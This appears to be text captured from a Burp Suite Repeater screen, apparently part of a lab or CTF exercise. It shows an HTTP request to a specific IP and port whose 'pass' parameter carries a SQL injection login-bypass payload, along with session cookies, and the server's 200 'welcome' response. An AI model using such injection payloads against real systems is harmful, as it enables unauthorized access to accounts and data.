 1 ×
+
Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /?user=anhcd1&pass=123'OR(SELECT(1))AND'anhcd2'='anhcd2 HTTP/1.1
2 Host: 103.197.184.163:12113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=ChWsHkXKVusrsIll4LzmHD1156TTEnau; sessionid=
ufcc1be85nbao5v26ua1wau6gesbg0j8
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 06:51:48 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 11
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 welcome \o/
Search
0 highlights